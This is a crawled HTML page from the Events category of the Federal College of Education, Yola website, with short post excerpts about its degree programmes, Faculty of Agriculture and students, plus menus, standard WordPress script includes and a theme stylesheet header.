          <h2 class="entry-title format-icon"><a href="https://www.fceyoladegree.edu.ng/programmes/" title="Permalink to Programmes" rel="bookmark">Programmes</a></h2><div class="entry-meta">This entry was posted in <a class="btn btn-mini btn-tag" href="https://www.fceyoladegree.edu.ng/category/events/" title="View all posts in Events"> Events </a> on <a href="https://www.fceyoladegree.edu.ng/2017/03/16/" title="2:59 am" rel="bookmark"><time class="entry-date updated" datetime="2017-03-16T02:59:16+00:00">March 16, 2017</time></a> <span class="by-author">by <span class="author vcard"><a class="url fn n" href="https://www.fceyoladegree.edu.ng/author/fceydeg/" title="View all posts by admin" rel="author">admin</a></span></span> </div>        </header>
        <section class="entry-summary"><p>UNDERGRADUATE STUDIES The undergraduate studies programme of the College of education, Yola came into being after final assessment visit carried out by a panel of experts from the National University Commission and University of Maiduguri. Subsequently, approval to run the degree programme was granted on 27th March 2014. The programme [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop">                                    </article>
                                
                                                            
                                                                    <article id="post-47" class="row-fluid post-47 post type-post status-publish format-standard hentry category-events thumb-position-right rounded">
                                            <section class="tc-content span12">
              <header class="entry-header">
          <h2 class="entry-title format-icon"><a href="https://www.fceyoladegree.edu.ng/fa-agric/" title="Permalink to FA Agric" rel="bookmark">FA Agric</a></h2><div class="entry-meta">This entry was posted in <a class="btn btn-mini btn-tag" href="https://www.fceyoladegree.edu.ng/category/events/" title="View all posts in Events"> Events </a> on <a href="https://www.fceyoladegree.edu.ng/1980/01/01/" title="2:11 am" rel="bookmark"><time class="entry-date updated" datetime="1980-01-01T02:11:45+00:00">January 1, 1980</time></a> <span class="by-author">by <span class="author vcard"><a class="url fn n" href="https://www.fceyoladegree.edu.ng/author/fceydeg/" title="View all posts by admin" rel="author">admin</a></span></span> </div>        </header>
        <section class="entry-summary"><p>FACULTIES [ FACULTY OF AGRICULTURE ] Faculty of Agriculture which was established in 2009/2010 academic session currently operates three Departments: Agricultural Economics and extension; Agronomy and Animal science. The establishment was premised on the possible and probable implications of food as a potent political, social and economic pivot capable of [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop">                                    </article>
                                
                                                            
                                                                    <article id="post-42" class="row-fluid post-42 post type-post status-publish format-standard hentry category-events thumb-position-right rounded">
                                            <section class="tc-content span12">
              <header class="entry-header">
          <h2 class="entry-title format-icon"><a href="https://www.fceyoladegree.edu.ng/students/" title="Permalink to Students" rel="bookmark">Students</a></h2><div class="entry-meta">This entry was posted in <a class="btn btn-mini btn-tag" href="https://www.fceyoladegree.edu.ng/category/events/" title="View all posts in Events"> Events </a> on <a href="https://www.fceyoladegree.edu.ng/1980/01/01/" title="2:10 am" rel="bookmark"><time class="entry-date updated" datetime="1980-01-01T02:10:25+00:00">January 1, 1980</time></a> <span class="by-author">by <span class="author vcard"><a class="url fn n" href="https://www.fceyoladegree.edu.ng/author/fceydeg/" title="View all posts by admin" rel="author">admin</a></span></span> </div>        </header>
        <section class="entry-summary"><p>Current students PROSPECTIVE STUDENTS CREATE ACCOUNT | SIGN IN Finding the right career starts with finding the right School. If you are searching for the career of your dreams, you owe it to yourself to find out more about Federal College of Education and our “career ready” approach. Let us [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop">                                    </article>
                                
                            
                        
                    
                </div><!--.article-container -->

           
        <div class="span3 right tc-sidebar">
           <div id="right" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social"><h3 class="widget-title">Social links</h3><div class="social-links"><a rel="nofollow" class="social-icon icon-facebook"  title="Follow me on Facebook" aria-label="Follow me on Facebook" href="https://www.facebook,com/fceyola"  target="_blank" ><i class="fa fa-facebook"></i></a><a rel="nofollow" class="social-icon icon-google"  title="Follow me on Google+" aria-label="Follow me on Google+" href="https://www.googleplus,com/fceyola"  target="_blank" ><i class="fa fa-google"></i></a><a rel="nofollow" class="social-icon icon-twitter"  title="Follow me on Twitter" aria-label="Follow me on Twitter" href="https://www.twitter,com/fceyola"  target="_blank" ><i class="fa fa-twitter"></i></a><a rel="nofollow" class="social-icon icon-instagram"  title="Follow me on Instagram" aria-label="Follow me on Instagram" href="https://www.youtube,com/fceyola"  target="_blank" ><i class="fa fa-instagram"></i></a><a rel="nofollow" class="social-icon icon-linkedin"  title="Follow me on LinkedIn" aria-label="Follow me on LinkedIn" href="https://www.linkedin,com/fceyola"  target="_blank" ><i class="fa fa-linkedin"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.fceyoladegree.edu.ng/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Portal Links</h3><div class="menu-portal-link-container"><ul id="menu-portal-link" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="https://##">Student Login</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://##">Online Application</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://##">Online Registration</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="https://##">Check Result</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://##">Adminssion</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://##">e-Library</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://##">FAQ</a></li>
</ul></div></aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets ">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Featured Links</h3><div class="menu-featured-links-container"><ul id="menu-featured-links" class="menu"><li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-179"><a href="https://www.fceyoladegree.edu.ng/">Home</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.fceyoladegree.edu.ng/about-us/">About us</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://www.fceyoladegree.edu.ng/programmes/">Our programmes</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-181"><a href="https://www.fceyoladegree.edu.ng/category/events/">Events</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fceyoladegree.edu.ng/home-2/">Contact us</a></li>
</ul></div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Portal Links</h3><div class="menu-portal-link-container"><ul id="menu-portal-link-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="https://##">Student Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://##">Online Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://##">Online Registration</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="https://##">Check Result</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://##">Adminssion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://##">e-Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://##">FAQ</a></li>
</ul></div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																
										<aside id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://##">Degree</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://##">Pre-NCE programmes</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://##">NCE Programmes</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://##">Alumni</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://##">Accomodation</a></li>
</ul></div></aside><aside id="categories-5" class="widget widget_categories"><h3 class="widget-title">Events</h3>		<ul>
	<li class="cat-item cat-item-7 current-cat"><a href="https://www.fceyoladegree.edu.ng/category/events/" >Events</a> (3)
</li>
		</ul>
</aside>
																							</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow" class="social-icon icon-facebook"  title="Follow me on Facebook" aria-label="Follow me on Facebook" href="https://www.facebook,com/fceyola"  target="_blank" ><i class="fa fa-facebook"></i></a><a rel="nofollow" class="social-icon icon-google"  title="Follow me on Google+" aria-label="Follow me on Google+" href="https://www.googleplus,com/fceyola"  target="_blank" ><i class="fa fa-google"></i></a><a rel="nofollow" class="social-icon icon-twitter"  title="Follow me on Twitter" aria-label="Follow me on Twitter" href="https://www.twitter,com/fceyola"  target="_blank" ><i class="fa fa-twitter"></i></a><a rel="nofollow" class="social-icon icon-instagram"  title="Follow me on Instagram" aria-label="Follow me on Instagram" href="https://www.youtube,com/fceyola"  target="_blank" ><i class="fa fa-instagram"></i></a><a rel="nofollow" class="social-icon icon-linkedin"  title="Follow me on LinkedIn" aria-label="Follow me on LinkedIn" href="https://www.linkedin,com/fceyola"  target="_blank" ><i class="fa fa-linkedin"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="https://www.fceyoladegree.edu.ng" title="Federal College of Education, Yola" rel="bookmark">Federal College of Education, Yola</a> &middot; <span class="tc-credits-text">Designed by</span> <a href="http://presscustomizr.com/">Press Customizr</a> &middot; <span class="tc-wp-powered-text">Powered by</span> <a class="icon-wordpress" target="_blank" href="https://wordpress.org" title="Powered by WordPress"></a> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script type='text/javascript' src='https://www.fceyoladegree.edu.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.fceyoladegree.edu.ng/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.fceyoladegree.edu.ng/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	</html>

--- FILE ---
content_type: text/css
request_url: https://www.fceyoladegree.edu.ng/wp-content/themes/customizr-child/style.css?ver=3.5.9
body_size: 945
content:
/*
Theme Name: Customizr Child
Theme URI: http://www.themesandco.com/customizr
Template: customizr
Author: nikeo
Author URI: http://www.themesandco.com/
Description: Enjoy designing a beautiful website live with the WP customizer : select skin, logo, social profiles, sliders, layout, home featured blocks, or even live css styling. The flat and fully responsive design can be used for small businesses, portfolios, blogs, corporate sites or landing pages. Built with valid HTML5 and CSS3 (from the Twitter Bootstrap), cross-browser tested, the theme is translation ready and available in 15 languages. Ready for WooCommerce, bbPress, qTranslate, the code is easily extensible with a comprehensive API of hooks.
Tags: gray,white,light,blue,red,yellow,green,purple,orange,black,one-column,two-columns,three-columns,left-sidebar,right-sidebar,fluid-layout,responsive-layout,custom-menu,featured-images,full-width-template,theme-options,threaded-comments,translation-ready,sticky-post,post-formats,rtl-language-support,editor-style
Version: 3.1.5.1490093430
Updated: 2017-03-21 10:50:30

*/

